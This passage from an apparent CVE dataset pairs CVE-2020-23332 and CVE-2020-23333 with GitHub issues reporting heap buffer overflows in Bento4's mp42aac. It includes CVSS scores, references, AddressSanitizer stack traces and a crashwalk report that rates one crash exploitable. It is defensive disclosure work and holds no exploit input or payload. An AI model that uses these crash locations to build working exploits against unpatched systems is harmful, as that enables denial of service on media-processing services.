#5 0x6199fe in AP4_DecoderConfigDescriptor::WriteFields(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DecoderConfigDescriptor.cpp:123
#6 0x622297 in AP4_Expandable::Write(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Expandable.cpp:109:5
#7 0x620603 in AP4_List<AP4_Descriptor>::Apply(AP4_List<AP4_Descriptor>::Item::Operator const&) const /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4List.h:353:12
#8 0x620603 in AP4_EsDescriptor::WriteFields(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4EsDescriptor.cpp:163
#9 0x622297 in AP4_Expandable::Write(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Expandable.cpp:109:5
#10 0x5c8e54 in AP4_Atom::Clone() /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Atom.cpp:316:9
#11 0x58ddc6 in AP4_SampleDescription::AP4_SampleDescription(AP4_SampleDescription::Type, unsigned int, AP4_AtomParent*) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4SampleDescription.cpp:132:41
#12 0x58ddc6 in AP4_AvcSampleDescription::AP4_AvcSampleDescription(unsigned int, unsigned short, unsigned short, unsigned short, char const*, AP4_AtomParent*) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4SampleDescription.cpp:356
#13 0x59882a in AP4_AvcSampleEntry::ToSampleDescription() /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4SampleEntry.cpp:1022:16
#14 0x5a091e in AP4_StsdAtom::GetSampleDescription(unsigned int) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4StsdAtom.cpp:181:53
#15 0x5714b2 in main /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:268:39
#16 0x7f26839a31e2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x271e2)
#17 0x45c96d in _start (/home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac-asan+0x45c96d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Descriptor.h:108:28 in AP4_DescriptorListWriter::Action(AP4_Descriptor*) const
==22201==ABORTING
|
SEGV by a READ memory access in AP4_DecoderConfigDescriptor::WriteFields
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/509/comments
| 1 |
2020-05-16T11:29:41Z
|
2020-05-18T06:12:29Z
|
https://github.com/axiomatic-systems/Bento4/issues/509
| 619,450,232 | 509 |
CVE-2020-23332
|
2021-08-17T22:15:07.903
|
A heap-based buffer overflow exists in the AP4_StdcFileByteStream::ReadPartial component located in /StdC/Ap4StdCFileByteStream.cpp of Bento4 version 06c39d9. This issue can lead to a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/510"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C9F13899-4DE7-4BC0-8E7F-8795F58AA99F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/510
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
# Command:
./mp42aac @@ /tmp/out.aac
# Information provided by address sanitizer:
=================================================================
==22589==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000000b1 at pc 0x0000004e57a0 bp 0x7ffddd2a7340 sp 0x7ffddd2a6af0
WRITE of size 439 at 0x6020000000b1 thread T0
#0 0x4e579f in __interceptor_fread.part.52 /home/natalie/Research/LLVM/src/llvm-8.0.1.src/projects/compiler-rt/lib/asan/../sanitizer_common/sanitizer_common_interceptors.inc:1001:16
#1 0x5c40ab in AP4_StdcFileByteStream::ReadPartial(void*, unsigned int, unsigned int&) /home/natalie/Downloads/Bento4-master/Source/C++/System/StdC/Ap4StdCFileByteStream.cpp:250:14
#2 0x57260a in AP4_ByteStream::Read(void*, unsigned int) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ByteStream.cpp:54:29
#3 0x662a82 in AP4_RtpAtom::AP4_RtpAtom(unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4RtpAtom.cpp:50:16
#4 0x5d40a7 in AP4_RtpAtom::Create(unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4RtpAtom.h:53:20
#5 0x5d40a7 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:669
#6 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#7 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#8 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#9 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#10 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#11 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#12 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#13 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#14 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#15 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#16 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#17 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#18 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#19 0x5a3e4b in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.cpp:165:5
#20 0x5d37f8 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4TrakAtom.h:58:20
#21 0x5d37f8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:399
#22 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#23 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#24 0x60e126 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#25 0x57ccec in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.cpp:79:5
#26 0x5d4251 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4MoovAtom.h:56:20
#27 0x5d4251 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:379
#28 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#29 0x5d21eb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:153:12
#30 0x57920e in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:104:12
#31 0x5797bb in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:78:5
#32 0x571465 in main /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250:22
#33 0x7fb0adb691e2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x271e2)
#34 0x45c96d in _start (/home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac-asan+0x45c96d)
0x6020000000b1 is located 0 bytes to the right of 1-byte region [0x6020000000b0,0x6020000000b1)
allocated by thread T0 here:
#0 0x56de20 in operator new[](unsigned long) /home/natalie/Research/LLVM/src/llvm-8.0.1.src/projects/compiler-rt/lib/asan/asan_new_delete.cc:109:3
#1 0x662a72 in AP4_RtpAtom::AP4_RtpAtom(unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4RtpAtom.cpp:49:21
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/natalie/Research/LLVM/src/llvm-8.0.1.src/projects/compiler-rt/lib/asan/../sanitizer_common/sanitizer_common_interceptors.inc:1001:16 in __interceptor_fread.part.52
Shadow bytes around the buggy address:
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff8000: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
=>0x0c047fff8010: fa fa 04 fa fa fa[01]fa fa fa fa fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==22589==ABORTING
# Information provided by crashwalk:
---CRASH SUMMARY---
Filename: id:000346,sig:06,src:005414,op:ext_AO,pos:773
SHA1: 47de1f27633138a72eb87e0b9183a6a434bc6a71
Classification: EXPLOITABLE
Hash: 2bffe3e28b7d836de8df2bd02ca37d2b.8940a281b43ef80c9adc7f441d8810f4
Command: ./mp42aac psym-crashes/id:000346,sig:06,src:005414,op:ext_AO,pos:773 /tmp/out.aac
Faulting Frame:
operator new(unsigned long) @ 0x00007ffff7e5f1d9: in /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.28
Disassembly:
0x00007ffff7bef3da: xor edx,edx
0x00007ffff7bef3dc: mov rsi,r9
0x00007ffff7bef3df: mov edi,0x2
0x00007ffff7bef3e4: mov eax,0xe
0x00007ffff7bef3e9: syscall
=> 0x00007ffff7bef3eb: mov rax,QWORD PTR [rsp+0x108]
0x00007ffff7bef3f3: xor rax,QWORD PTR fs:0x28
0x00007ffff7bef3fc: jne 0x7ffff7bef424 <__GI_raise+260>
0x00007ffff7bef3fe: mov eax,r8d
0x00007ffff7bef401: add rsp,0x118
Stack Head (32 entries):
__GI_raise @ 0x00007ffff7bef3eb: in (BL)
__GI_abort @ 0x00007ffff7bce899: in (BL)
__libc_message @ 0x00007ffff7c3938e: in (BL)
malloc_printerr @ 0x00007ffff7c414dc: in (BL)
_int_malloc @ 0x00007ffff7c4488a: in (BL)
__GI___libc_malloc @ 0x00007ffff7c46304: in (BL)
operator @ 0x00007ffff7e5f1d9: in /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.28
AP4_String::operator=(cha @ 0x00005555555bbc77: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_RtpAtom::AP4_RtpAtom( @ 0x00005555555f3fee: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555ccadd: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::Create @ 0x00005555555dbbfd: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cb892: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomFactory::CreateAt @ 0x00005555555cdb9c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_ContainerAtom::ReadCh @ 0x00005555555db882: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Registers:
rax=0x0000000000000000 rbx=0x00007ffff7a59100 rcx=0x00007ffff7bef3eb rdx=0x0000000000000000
rsi=0x00007fffffffce40 rdi=0x0000000000000002 rbp=0x00007fffffffd190 rsp=0x00007fffffffce40
r8=0x0000000000000000 r9=0x00007fffffffce40 r10=0x0000000000000008 r11=0x0000000000000246
r12=0x00007fffffffd0b0 r13=0x0000000000000010 r14=0x00007ffff7ffb000 r15=0x0000000000000002
rip=0x00007ffff7bef3eb efl=0x0000000000000246 cs=0x0000000000000033 ss=0x000000000000002b
ds=0x0000000000000000 es=0x0000000000000000 fs=0x0000000000000000 gs=0x0000000000000000
Extra Data:
Description: Heap error
Short description: HeapError (10/22)
Explanation: The target's backtrace indicates that libc has detected a heap error or that the target was executing a heap function when it stopped. This could be due to heap corruption, passing a bad pointer to a heap function such as free(), etc. Since heap errors might include buffer overflows, use-after-free situations, etc. they are generally considered exploitable.
---END SUMMARY---
|
Heap buffer overflow in AP4_StdcFileByteStream::ReadPartial
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/510/comments
| 1 |
2020-05-16T11:33:57Z
|
2020-05-18T06:14:32Z
|
https://github.com/axiomatic-systems/Bento4/issues/510
| 619,451,101 | 510 |
CVE-2020-23333
|
2021-08-17T22:15:07.940
|
A heap-based buffer overflow exists in the AP4_CttsAtom::AP4_CttsAtom component located in /Core/Ap4Utils.h of Bento4 version 06c39d9. This can lead to a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/507"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "89DEDC3E-CD07-448B-BFC4-105F86368918",
"versionEndExcluding": "1.6.0-635",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/507
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
I use my fuzzing project framework to find some vulnerabilities in mp42aac with command line:
mp42aac @@ /tmp/out.aac
I found a heap buffer overflow in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&).
# Information provided by address sanitizer
=================================================================
==21708==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x607000001180 at pc 0x000000611503 bp 0x7ffdf3387750 sp 0x7ffdf3387748
READ of size 1 at 0x607000001180 thread T0
#0 0x611502 in AP4_BytesToUInt32BE(unsigned char const*) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Utils.h:78:22
#1 0x611502 in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4CttsAtom.cpp:89
#2 0x60fce2 in AP4_CttsAtom::Create(unsigned int, AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4CttsAtom.cpp:52:16
#3 0x5d310c in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:479:20
#4 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#5 0x60e44b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#6 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#7 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#8 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#9 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#10 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#11 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#12 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#13 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#14 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#15 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#16 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#17 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#18 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#19 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#20 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#21 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#22 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#23 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#24 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#25 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#26 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#27 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#28 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
#29 0x60d6ee in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:88
#30 0x5d42b2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:796:20
#31 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#32 0x61bf3d in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:84:16
#33 0x61b922 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DrefAtom.cpp:50:16
#34 0x5d4fd8 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:560:20
#35 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#36 0x60e27d in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:194:12
#37 0x60d6ee in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4ContainerAtom.cpp:139:5
